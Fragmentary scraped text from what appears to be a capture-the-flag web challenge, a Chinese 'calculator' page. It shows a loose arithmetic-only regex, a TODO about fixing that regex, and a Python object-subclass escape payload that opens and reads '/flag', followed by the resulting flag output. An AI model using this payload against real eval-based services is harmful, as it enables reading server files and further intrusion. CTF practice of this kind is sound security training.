 math tools
主页
计算成功。 计算结果为 (2, 'flag{2cc6428e-7f9f-4731-8bd2-eff9eaa7011e}\n')
性感计算器
在线计算
只允许四则运算:
^[0-9.]+\s*[*+-/]\s*[0-9.]+
TODO:一定要写好正则
1+1,
().__class__.__bases__[0].__subclasses
__()[40]('/flag').read()
calc